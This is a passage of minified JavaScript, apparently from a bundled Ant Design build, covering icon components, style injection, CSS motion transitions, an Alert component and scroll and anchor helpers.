rt={red:"#F5222D",volcano:"#FA541C",orange:"#FA8C16",gold:"#FAAD14",yellow:"#FADB14",lime:"#A0D911",green:"#52C41A",cyan:"#13C2C2",blue:"#1890FF",geekblue:"#2F54EB",purple:"#722ED1",magenta:"#EB2F96",grey:"#666666"},ot={},at={};Object.keys(rt).forEach(function(e){ot[e]=nt(rt[e]),ot[e].primary=ot[e][5],at[e]=nt(rt[e],{theme:"dark",backgroundColor:"#141414"}),at[e].primary=at[e][5]});function it(){return!("undefined"==typeof window||!window.document||!window.document.createElement)}function ct(e,t){if(e){if(e.contains)return e.contains(t);for(var n=t;n;){if(n===e)return 1;n=n.parentNode}}}var lt="data-rc-order",st="rc-util-key",ut=new Map;function dt(e){e=(0<arguments.length&&void 0!==e?e:{}).mark;return e?e.startsWith("data-")?e:"data-".concat(e):st}function ft(e){return e.attachTo||document.querySelector("head")||document.body}function pt(e){return Array.from((ut.get(e)||e).children).filter(function(e){return"STYLE"===e.tagName})}function mt(e,t){t=1<arguments.length&&void 0!==t?t:{};if(!it())return null;var n=t.csp,r=t.prepend,o=document.createElement("style"),a=(o.setAttribute(lt,"queue"===(a=r)?"prependQueue":a?"prepend":"append"),null!=n&&n.nonce&&(o.nonce=null==n?void 0:n.nonce),o.innerHTML=e,ft(t)),n=a.firstChild;if(r){if("queue"===r){e=pt(a).filter(function(e){return["prepend","prependQueue"].includes(e.getAttribute(lt))});if(e.length)return a.insertBefore(o,e[e.length-1].nextSibling),o}a.insertBefore(o,n)}else a.appendChild(o);return o}function ht(t,e){var n=1<arguments.length&&void 0!==e?e:{};return pt(ft(n)).find(function(e){return e.getAttribute(dt(n))===t})}function vt(e,t){e=ht(e,1<arguments.length&&void 0!==t?t:{});null!=e&&null!=(t=e.parentNode)&&t.removeChild(e)}function gt(e,t,n){var r,o,n=2<arguments.length&&void 0!==n?n:{},a=ft(n),a=(a=a,r=n,(o=ut.get(a))&&ct(document,o)||(r=(o=mt("",r)).parentNode,ut.set(a,r),r.removeChild(o)),ht(t,n));return a?(null!=(r=n.csp)&&r.nonce&&a.nonce!==(null==(o=n.csp)?void 0:o.nonce)&&(a.nonce=null==(r=n.csp)?void 0:r.nonce),a.innerHTML!==e&&(a.innerHTML=e),a):((o=mt(e,n)).setAttribute(dt(n),t),o)}function yt(e){return"object"===kt(e)&&"string"==typeof e.name&&"string"==typeof e.theme&&("object"===kt(e.icon)||"function"==typeof e.icon)}function bt(e){var r=0<arguments.length&&void 0!==e?e:{};return Object.keys(r).reduce(function(e,t){var n=r[t];return"class"===t?(e.className=n,delete e.class):e[t]=n,e},{})}function Ct(e){return nt(e)[0]}function Et(e){return e?Array.isArray(e)?e:[e]:[]}var Tt="\n.anticon {\n  display: inline-block;\n  color: inherit;\n  font-style: normal;\n  line-height: 0;\n  text-align: center;\n  text-transform: none;\n  vertical-align: -0.125em;\n  text-rendering: optimizeLegibility;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\n.anticon > * {\n  line-height: 1;\n}\n\n.anticon svg {\n  display: inline-block;\n}\n\n.anticon::before {\n  display: none;\n}\n\n.anticon .anticon-icon {\n  display: block;\n}\n\n.anticon[tabindex] {\n  cursor: pointer;\n}\n\n.anticon-spin::before,\n.anticon-spin {\n  display: inline-block;\n  -webkit-animation: loadingCircle 1s infinite linear;\n  animation: loadingCircle 1s infinite linear;\n}\n\n@-webkit-keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n\n@keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n",It=["icon","className","onClick","style","primaryColor","secondaryColor"],Dt={primaryColor:"#333",secondaryColor:"#E6E6E6",calculated:!1};function Lt(e){var t=e.icon,n=e.className,r=e.onClick,o=e.style,a=e.primaryColor,i=e.secondaryColor,e=He(e,It),c=Dt;return a&&(c={primaryColor:a,secondaryColor:i||Ct(a)}),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Tt,t=Object(Nt.useContext)(Ce).csp;Object(Nt.useEffect)(function(){gt(e,"@ant-design-icons",{prepend:!0,csp:t})},[])}(),i=yt(t),a="icon should be icon definiton, but got ".concat(t),St(i,"[@ant-design/icons] ".concat(a)),yt(t)?function n(r,o,e){return e?le.a.createElement(r.tag,jt(jt({key:o},bt(r.attrs)),e),(r.children||[]).map(function(e,t){return n(e,"".concat(o,"-").concat(r.tag,"-").concat(t))})):le.a.createElement(r.tag,jt({key:o},bt(r.attrs)),(r.children||[]).map(function(e,t){return n(e,"".concat(o,"-").concat(r.tag,"-").concat(t))}))}((i=(i=t)&&"function"==typeof i.icon?jt(jt({},i),{},{icon:i.icon(c.primaryColor,c.secondaryColor)}):i).icon,"svg-".concat(i.name),jt({className:n,onClick:r,style:o,"data-icon":i.name,width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true"},e)):null}Lt.displayName="IconReact",Lt.getTwoToneColors=function(){return jt({},Dt)},Lt.setTwoToneColors=function(e){var t=e.primaryColor,e=e.secondaryColor;Dt.primaryColor=t,Dt.secondaryColor=e||Ct(t),Dt.calculated=!!e};var Ft=Lt;function At(e){var e=Pt(Et(e),2),t=e[0],e=e[1];return Ft.setTwoToneColors({primaryColor:t,secondaryColor:e})}function zt(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:be}))}function _t(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:Gt}))}function Kt(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:Qt}))}function Vt(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:Zt}))}function Ht(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:tn}))}function Wt(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:rn}))}function Bt(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:an}))}function Ut(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:ln}))}function Yt(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:sn}))}var qt=["className","icon","spin","rotate","tabIndex","onClick","twoToneColor"],n=(At("#1890ff"),Nt.forwardRef(function(e,t){var n=e.className,r=e.icon,o=e.spin,a=e.rotate,i=e.tabIndex,c=e.onClick,l=e.twoToneColor,e=He(e,qt),s=Nt.useContext(Ce),u=s.prefixCls,u=void 0===u?"anticon":u,s=s.rootClassName,u=Ot()(s,u,(wt(s={},"".concat(u,"-").concat(r.name),!!r.name),wt(s,"".concat(u,"-spin"),!!o||"loading"===r.name),s),n),o=i,s=(void 0===i&&c&&(o=-1),a?{msTransform:"rotate(".concat(a,"deg)"),transform:"rotate(".concat(a,"deg)")}:void 0),n=Pt(Et(l),2),i=n[0],a=n[1];return Nt.createElement("span",jt(jt({role:"img","aria-label":r.name},e),{},{ref:t,tabIndex:o,onClick:c,className:u}),Nt.createElement(Ft,{icon:r,primaryColor:i,secondaryColor:a,style:s}))})),o=(n.displayName="AntdIcon",n.getTwoToneColor=function(){var e=Ft.getTwoToneColors();return e.calculated?[e.primaryColor,e.secondaryColor]:e.primaryColor},n.setTwoToneColor=At,n),$t=(zt.displayName="CheckCircleFilled",Nt.forwardRef(zt)),Gt={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M699 353h-46.9c-10.2 0-19.9 4.9-25.9 13.3L469 584.3l-71.2-98.8c-6-8.3-15.6-13.3-25.9-13.3H325c-6.5 0-10.3 7.4-6.5 12.7l124.6 172.8a31.8 31.8 0 0051.7 0l210.6-292c3.9-5.3.1-12.7-6.4-12.7z"}},{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}}]},name:"check-circle",theme:"outlined"},Xt=(_t.displayName="CheckCircleOutlined",Nt.forwardRef(_t)),Qt={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm165.4 618.2l-66-.3L512 563.4l-99.3 118.4-66.1.3c-4.4 0-8-3.5-8-8 0-1.9.7-3.7 1.9-5.2l130.1-155L340.5 359a8.32 8.32 0 01-1.9-5.2c0-4.4 3.6-8 8-8l66.1.3L512 464.6l99.3-118.4 66-.3c4.4 0 8 3.5 8 8 0 1.9-.7 3.7-1.9 5.2L553.5 514l130 155c1.2 1.5 1.9 3.3 1.9 5.2 0 4.4-3.6 8-8 8z"}}]},name:"close-circle",theme:"filled"},Jt=(Kt.displayName="CloseCircleFilled",Nt.forwardRef(Kt)),Zt={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4-66.1-.3c-4.4 0-8 3.5-8 8 0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 00-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4 66 .3c4.4 0 8-3.5 8-8 0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z"}},{tag:"path",attrs:{d:"M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448 448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}}]},name:"close-circle",theme:"outlined"},en=(Vt.displayName="CloseCircleOutlined",Nt.forwardRef(Vt)),tn={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M563.8 512l262.5-312.9c4.4-5.2.7-13.1-6.1-13.1h-79.8c-4.7 0-9.2 2.1-12.3 5.7L511.6 449.8 295.1 191.7c-3-3.6-7.5-5.7-12.3-5.7H203c-6.8 0-10.5 7.9-6.1 13.1L459.4 512 196.9 824.9A7.95 7.95 0 00203 838h79.8c4.7 0 9.2-2.1 12.3-5.7l216.5-258.1 216.5 258.1c3 3.6 7.5 5.7 12.3 5.7h79.8c6.8 0 10.5-7.9 6.1-13.1L563.8 512z"}}]},name:"close",theme:"outlined"},nn=(Ht.displayName="CloseOutlined",Nt.forwardRef(Ht)),rn={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm-32 232c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v272c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V296zm32 440a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"exclamation-circle",theme:"filled"},on=(Wt.displayName="ExclamationCircleFilled",Nt.forwardRef(Wt)),an={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M464 688a48 48 0 1096 0 48 48 0 10-96 0zm24-112h48c4.4 0 8-3.6 8-8V296c0-4.4-3.6-8-8-8h-48c-4.4 0-8 3.6-8 8v272c0 4.4 3.6 8 8 8z"}}]},name:"exclamation-circle",theme:"outlined"},cn=(Bt.displayName="ExclamationCircleOutlined",Nt.forwardRef(Bt)),ln={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm32 664c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V456c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v272zm-32-344a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"info-circle",theme:"filled"},e=(Ut.displayName="InfoCircleFilled",Nt.forwardRef(Ut)),sn={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M464 336a48 48 0 1096 0 48 48 0 10-96 0zm72 112h-48c-4.4 0-8 3.6-8 8v272c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V456c0-4.4-3.6-8-8-8z"}}]},name:"info-circle",theme:"outlined"},un=(Yt.displayName="InfoCircleOutlined",Nt.forwardRef(Yt));function dn(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit".concat(e)]="webkit".concat(t),n["Moz".concat(e)]="moz".concat(t),n["ms".concat(e)]="MS".concat(t),n["O".concat(e)]="o".concat(t.toLowerCase()),n}r=it(),n="undefined"!=typeof window?window:{},a={animationend:dn("Animation","AnimationEnd"),transitionend:dn("Transition","TransitionEnd")},r&&("AnimationEvent"in n||delete a.animationend.animation,"TransitionEvent"in n||delete a.transitionend.transition);var fn=a,pn={},mn=(it()&&(pn=document.createElement("div").style),{});function hn(e){if(mn[e])return mn[e];var t=fn[e];if(t)for(var n=Object.keys(t),r=n.length,o=0;o<r;o+=1){var a=n[o];if(Object.prototype.hasOwnProperty.call(t,a)&&a in pn)return mn[e]=t[a],mn[e]}return""}var r=hn("animationend"),n=hn("transitionend"),a=!(!r||!n),vn=r||"animationend",gn=n||"transitionend";function yn(e,t){return e?"object"===kt(e)?e[t.replace(/-\w/g,function(e){return e[1].toUpperCase()})]:"".concat(e,"-").concat(t):null}var bn="none",Cn="appear",En="enter",xn="leave",wn="prepare",kn="start",On="active",Nn="end";function Sn(e){var n=Nt.useRef(!1),e=Pt(Nt.useState(e),2),t=e[0],r=e[1];return Nt.useEffect(function(){return n.current=!1,function(){n.current=!0}},[]),[t,function(e,t){t&&n.current||r(e)}]}function jn(){var o=Nt.useRef(null);function a(){Ee.cancel(o.current)}return Nt.useEffect(function(){return function(){a()}},[]),[function e(t){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:2,r=(a(),Ee(function(){n<=1?t({isCanceled:function(){return r!==o.current}}):e(t,n-1)}));o.current=r},a]}var Pn=it()?Nt.useLayoutEffect:Nt.useEffect,Mn=[wn,kn,On,Nn],Rn=!1,Tn=!0;function In(e){return e===On||e===Nn}var Dn=function(e,t){var n=Pt(Sn("none"),2),o=n[0],a=n[1],n=Pt(jn(),2),i=n[0],r=n[1];return Pn(function(){var e,n,r;"none"!==o&&o!==Nn&&(e=Mn.indexOf(o),n=Mn[e+1],(r=t(o))===Rn?a(n,!0):i(function(e){function t(){e.isCanceled()||a(n,!0)}!0===r?t():Promise.resolve(r).then(t)}))},[e,o]),Nt.useEffect(function(){return function(){r()}},[]),[function(){a(wn,!0)},o]},Ln=function(e){var t=Object(Nt.useRef)(),n=Object(Nt.useRef)(e),r=(n.current=e,Nt.useCallback(function(e){n.current(e)},[]));function o(e){e&&(e.removeEventListener(gn,r),e.removeEventListener(vn,r))}return Nt.useEffect(function(){return function(){o(t.current)}},[]),[function(e){t.current&&t.current!==e&&o(t.current),e&&e!==t.current&&(e.addEventListener(gn,r),e.addEventListener(vn,r),t.current=e)},o]};var Fn=function(){c(t,Nt["Component"]);var e=u(t);function t(){return l(this,t),e.apply(this,arguments)}return i(t,[{key:"render",value:function(){return this.props.children}}]),t}();"object"===kt(An=r=a)&&(An=r.transitionSupport),(r=Nt.forwardRef(function(e,t){var n=e.visible,n=void 0===n||n,r=e.removeOnLeave,r=void 0===r||r,F=e.forceRender,o=e.children,a=e.motionName,A=e.leavedClassName,i=e.eventProps,c=_n(e),l=Object(Nt.useRef)(),s=Object(Nt.useRef)();u=c,d=n,f=function(){try{return l.current instanceof HTMLElement?l.current:te(s.current)}catch(e){return null}},p=void 0===(T=(c=e).motionEnter)||T,m=void 0===(T=c.motionAppear)||T,h=void 0===(T=c.motionLeave)||T,v=c.motionDeadline,g=c.motionLeaveImmediately,z=c.onAppearPrepare,_=c.onEnterPrepare,K=c.onLeavePrepare,V=c.onAppearStart,H=c.onEnterStart,W=c.onLeaveStart,B=c.onAppearActive,U=c.onEnterActive,Y=c.onLeaveActive,y=c.onAppearEnd,b=c.onEnterEnd,C=c.onLeaveEnd,E=c.onVisibleChanged,x=(T=Pt(Sn(),2))[0],q=T[1],w=(c=Pt(Sn(bn),2))[0],k=c[1],c=(T=Pt(Sn(null),2))[0],O=T[1],N=Object(Nt.useRef)(!1),S=Object(Nt.useRef)(null),j=Object(Nt.useRef)(!1),$=Pt(Ln(Q),1)[0],P=Nt.useMemo(function(){var e;switch(w){case Cn:return wt(e={},wn,z),wt(e,kn,V),wt(e,On,B),e;case En:return wt(e={},wn,_),wt(e,kn,H),wt(e,On,U),e;case xn:return wt(e={},wn,K),wt(e,kn,W),wt(e,On,Y),e;default:return{}}},[w]),G=(T=Pt(Dn(w,function(e){return e===wn?(e=P[wn])?e(f()):Rn:(M in P&&O((null==(e=P[M])?void 0:e.call(P,f(),null))||null),M===On&&($(f()),0<v)&&(clearTimeout(S.current),S.current=setTimeout(function(){Q({deadline:!0})},v)),Tn)}),2))[0],M=T[1],T=In(M),j.current=T,Pn(function(){q(d);var e,t=N.current;N.current=!0,u&&(!t&&d&&m&&(e=Cn),t&&d&&p&&(e=En),e=t&&!d&&h||!t&&g&&!d&&h?xn:e)&&(k(e),G())},[d]),Object(Nt.useEffect)(function(){(w===Cn&&!m||w===En&&!p||w===xn&&!h)&&k(bn)},[m,p,h]),Object(Nt.useEffect)(function(){return function(){N.current=!1,clearTimeout(S.current)}},[]),R=Nt.useRef(!1),Object(Nt.useEffect)(function(){x&&(R.current=!0),void 0!==x&&w===bn&&((R.current||x)&&null!=E&&E(x),R.current=!0)},[x,w]),T=c,P[wn]&&M===kn&&(T=jt({transition:"none"},T));var u,d,f,p,m,h,v,g,z,_,K,V,H,W,B,U,Y,y,b,C,E,x,q,w,k,O,N,S,j,$,P,G,M,R,c=[w,M,T,null!=x?x:d],T=Pt(c,4),c=T[0],I=T[1],X=T[2],T=T[3];function Q(e){var t,n,r=f();e&&!e.deadline&&e.target!==r||(t=j.current,w===Cn&&t?n=null==y?void 0:y(r,e):w===En&&t?n=null==b?void 0:b(r,e):w===xn&&t&&(n=null==C?void 0:C(r,e)),w!==bn&&t&&!1!==n&&(k(bn,!0),O(null,!0)))}var D,J=Nt.useRef(T),L=(T&&(J.current=!0),Nt.useCallback(function(e){l.current=e,Z(t,e)},[t])),i=jt(jt({},i),{},{visible:n}),e=o?c!==bn&&_n(e)?(I===wn?D="prepare":In(I)?D="active":I===kn&&(D="start"),o(jt(jt({},i),{},{className:Ot()(yn(a,c),(wt(n={},yn(a,"".concat(c,"-").concat(D)),D),wt(n,a,"string"==typeof a),n)),style:X}),L)):T?o(jt({},i),L):!r&&J.current?o(jt(jt({},i),{},{className:A}),L):F?o(jt(jt({},i),{},{style:{display:"none"}}),L):null:null;return Nt.isValidElement(e)&&ee(e)&&(e.ref||(e=Nt.cloneElement(e,{ref:L}))),Nt.createElement(Fn,{ref:s},e)})).displayName="CSSMotion";var An,zn=r;function _n(e){return!(!e.motionName||!An)}var Kn="add",Vn="keep",Hn="remove",Wn="removed";function Bn(e){e=e&&"object"===kt(e)&&"key"in e?e:{key:e};return jt(jt({},e),{},{key:String(e.key)})}function Un(e){return(0<arguments.length&&void 0!==e?e:[]).map(Bn)}var Yn=["component","children","onVisibleChanged","onAllRemoved"],qn=["status"],$n=["eventProps","visible","children","motionName","motionAppear","motionEnter","motionLeave","motionLeaveImmediately","motionDeadline","removeOnLeave","leavedClassName","onAppearStart","onAppearActive","onAppearEnd","onEnterStart","onEnterActive","onEnterEnd","onLeaveStart","onLeaveActive","onLeaveEnd"];var Gn=function(e,t){var s=1<arguments.length&&void 0!==t?t:zn,t=function(){c(a,Nt["Component"]);var o=u(a);function a(){var n;l(this,a);for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return(n=o.call.apply(o,[this].concat(t))).state={keyEntities:[]},n.removeKey=function(t){var e=n.state.keyEntities.map(function(e){return e.key!==t?e:jt(jt({},e),{},{status:Wn})});return n.setState({keyEntities:e}),e.filter(function(e){return e.status!==Wn}).length},n}return i(a,[{key:"render",value:function(){var r=this,e=this.state.keyEntities,t=this.props,n=t.component,o=t.children,a=t.onVisibleChanged,i=t.onAllRemoved,c=He(t,Yn),t=n||Nt.Fragment,l={};return $n.forEach(function(e){l[e]=c[e],delete c[e]}),delete c.keys,Nt.createElement(t,c,e.map(function(e){var t=e.status,n=He(e,qn),e=t===Kn||t===Vn;return Nt.createElement(s,Object(xt.a)({},l,{key:n.key,visible:e,eventProps:n,onVisibleChanged:function(e){null!=a&&a(e,{key:n.key}),e||0===r.removeKey(n.key)&&i&&i()}}),o)}))}}],[{key:"getDerivedStateFromProps",value:function(e,t){var e=e.keys,n=t.keyEntities,t=Un(e);return{keyEntities:function(e,t){var e=0<arguments.length&&void 0!==e?e:[],t=1<arguments.length&&void 0!==t?t:[],o=[],a=0,i=t.length,e=Un(e),c=Un(t),n=(e.forEach(function(e){for(var t=!1,n=a;n<i;n+=1){var r=c[n];if(r.key===e.key){a<n&&(o=o.concat(c.slice(a,n).map(function(e){return jt(jt({},e),{},{status:Kn})})),a=n),o.push(jt(jt({},r),{},{status:Vn})),a+=1,t=!0;break}}t||o.push(jt(jt({},e),{},{status:Hn}))}),a<i&&(o=o.concat(c.slice(a).map(function(e){return jt(jt({},e),{},{status:Kn})}))),{});return o.forEach(function(e){e=e.key;n[e]=(n[e]||0)+1}),Object.keys(n).filter(function(e){return 1<n[e]}).forEach(function(n){(o=o.filter(function(e){var t=e.key,e=e.status;return t!==n||e!==Hn})).forEach(function(e){e.key===n&&(e.status=Vn)})}),o}(n,t).filter(function(t){var e=n.find(function(e){e=e.key;return t.key===e});return!e||e.status!==Wn||t.status!==Hn})}}}]),a}();return t.defaultProps={component:"div"},t}(a),Xn=zn;function Qn(n){return Object.keys(n).reduce(function(e,t){return!t.startsWith("data-")&&!t.startsWith("aria-")&&"role"!==t||t.startsWith("data-__")||(e[t]=n[t]),e},{})}var Jn=Nt.isValidElement;function Zn(e){return e&&Jn(e)&&e.type===Nt.Fragment}function er(e,t,n){return Jn(e)?Nt.cloneElement(e,"function"==typeof n?n(e.props||{}):n):t}function I(e,t){return er(e,e,t)}function tr(e){var t=e.description,n=e.icon,r=e.prefixCls,e=e.type,t=(t?ir:ar)[e]||null;return n?er(n,Nt.createElement("span",{className:"".concat(r,"-icon")},n),function(){return{className:Ot()("".concat(r,"-icon"),wt({},n.props.className,n.props.className))}}):Nt.createElement(t,{className:"".concat(r,"-icon")})}function nr(e){var t=e.isClosable,n=e.closeText,r=e.prefixCls,o=e.closeIcon,e=e.handleClose;return t?Nt.createElement("button",{type:"button",onClick:e,className:"".concat(r,"-close-icon"),tabIndex:0},n?Nt.createElement("span",{className:"".concat(r,"-close-text")},n):o):null}function rr(e){function n(e){var t;b(!0),null!=(t=g.onClose)&&t.call(g,e)}var r=e.description,t=e.prefixCls,o=e.message,a=e.banner,i=void 0===(i=e.className)?"":i,c=e.style,l=e.onMouseEnter,s=e.onMouseLeave,u=e.onClick,d=e.afterClose,f=e.showIcon,p=e.closable,m=e.closeText,h=void 0===(E=e.closeIcon)?Nt.createElement(nn,null):E,v=e.action,g=or(e,["description","prefixCls","message","banner","className","style","onMouseEnter","onMouseLeave","onClick","afterClose","showIcon","closable","closeText","closeIcon","action"]),y=(E=Pt(Nt.useState(!1),2))[0],b=E[1],C=Nt.useRef(),E=(e=Nt.useContext(he)).getPrefixCls,e=e.direction,x=E("alert",t),w=!!m||p,k=void 0!==(E=g.type)?E:a?"warning":"info",O=!(!a||void 0!==f)||f,N=Ot()(x,"".concat(x,"-").concat(k),(wt(t={},"".concat(x,"-with-description"),!!r),wt(t,"".concat(x,"-no-icon"),!O),wt(t,"".concat(x,"-banner"),!!a),wt(t,"".concat(x,"-rtl"),"rtl"===e),t),i),S=Qn(g);return Nt.createElement(Xn,{visible:!y,motionName:"".concat(x,"-motion"),motionAppear:!1,motionEnter:!1,onLeaveStart:function(e){return{maxHeight:e.offsetHeight}},onLeaveEnd:d},function(e){var t=e.className,e=e.style;return Nt.createElement("div",Object(xt.a)({ref:C,"data-show":!y,className:Ot()(N,t),style:Object(xt.a)(Object(xt.a)({},c),e),onMouseEnter:l,onMouseLeave:s,onClick:u,role:"alert"},S),O?Nt.createElement(tr,{description:r,icon:g.icon,prefixCls:x,type:k}):null,Nt.createElement("div",{className:"".concat(x,"-content")},o?Nt.createElement("div",{className:"".concat(x,"-message")},o):null,r?Nt.createElement("div",{className:"".concat(x,"-description")},r):null),v?Nt.createElement("div",{className:"".concat(x,"-action")},v):null,Nt.createElement(nr,{isClosable:!!w,closeText:m,prefixCls:x,closeIcon:h,handleClose:n}))})}var or=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},ar={success:$t,info:e,error:Jt,warning:on},ir={success:Xt,info:un,error:en,warning:cn},cr=(rr.ErrorBoundary=function(){c(n,Nt["Component"]);var t=u(n);function n(){var e;return l(this,n),(e=t.apply(this,arguments)).state={error:void 0,info:{componentStack:""}},e}return i(n,[{key:"componentDidCatch",value:function(e,t){this.setState({error:e,info:t})}},{key:"render",value:function(){var e=this.props,t=e.message,n=e.description,e=e.children,r=this.state,o=r.error,r=r.info,r=r&&r.componentStack?r.componentStack:null,t=void 0===t?(o||"").toString():t;return o?Nt.createElement(cr,{type:"error",message:t,description:Nt.createElement("pre",null,void 0===n?r:n)}):e}}]),n}(),rr);function lr(e){return null!=e&&e===e.window}function sr(e,t){var n,r;return"undefined"==typeof window?0:(n=t?"scrollTop":"scrollLeft",r=0,lr(e)?r=e[t?"pageYOffset":"pageXOffset"]:e instanceof Document?r=e.documentElement[n]:(e instanceof HTMLElement||e)&&(r=e[n]),e&&!lr(e)&&"number"!=typeof r?null==(t=(null!=(t=e.ownerDocument)?t:e).documentElement)?void 0:t[n]:r)}function ur(a,e){var e=1<arguments.length&&void 0!==e?e:{},t=e.getContainer,t=void 0===t?function(){return window}:t,i=e.callback,e=e.duration,c=void 0===e?450:e,l=t(),s=sr(l,!0),u=Date.now();Ee(function e(){var t,n,r=Date.now()-u,o=(t=c<r?c:r,o=a,o-=n=s,(t/=c/2)<1?o/2*t*t*t+n:o/2*((t-=2)*t*t+2)+n);lr(l)?l.scrollTo(window.pageXOffset,o):l instanceof Document||"HTMLDocument"===l.constructor.name?l.documentElement.scrollTop=o:l.scrollTop=o,r<c?Ee(e):"function"==typeof i&&i()})}var dr=Nt.createContext(void 0);function fr(){return window}function pr(e,t){var n;return e.getClientRects().length?(n=e.getBoundingClientRect()).width||n.height?t===window?(t=e.ownerDocument.documentElement,n.top-t.clientTop):n.top-t.getBoundingClientRect().top:n.top:0}function mr(e){function r(e){var t;b.current!==e&&(t="function"==typeof m?m(e):e,y(t),b.current=t,null!=f)&&f(e)}var t=e.anchorPrefixCls,n=void 0===(n=e.className)?"":n,o=e.style,a=e.offsetTop,i=void 0===(i=e.affix)||i,c=void 0!==(c=e.showInkInFixed)&&c,l=e.children,s=e.bounds,u=e.targetOffset,d=e.onClick,f=e.onChange,p=e.getContainer,m=e.getCurrentAnchor,h=(e=Pt(Nt.useState([]),2))[0],v=e[1],g=(e=Pt(Nt.useState(null),2))[0],y=e[1],b=Nt.useRef(g),C=Nt.useRef(null),E=Nt.useRef(null),x=Nt.useRef(!1),w=(e=Nt.useContext(he)).direction,e=e.getTargetContainer,k=null!=(p=null!=p?p:e)?p:fr,e=JSON.stringify(h),O=Nt.useCallback(function(t){h.includes(t)||v(function(e){return[].concat(Ve(e),[t])})},[e]),N=Nt.useCallback(function(t){h.includes(t)&&v(function(e){return e.filter(function(e){return e!==t})})},[e]),S=Nt.useCallback(function(){var e;x.current||"function"!=typeof m&&(e=function(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:5,o=[],a=k();return e.forEach(function(e){var t=hr.exec(null==e?void 0:e.toString());t&&(t=document.getElementById(t[1]))&&(t=pr(t,a))<n+r&&o.push({link:e,top:t})}),o.length?o.reduce(function(e,t){return t.top>e.top?t:e}).link:""}(h,void 0!==u?u:a||0,s),r(e))},[e,u,a]),j=Nt.useCallback(function(e){r(e);var t=k(),n=sr(t,!0),e=hr.exec(e);e&&(e=document.getElementById(e[1]))&&(n=n+pr(e,t),n-=void 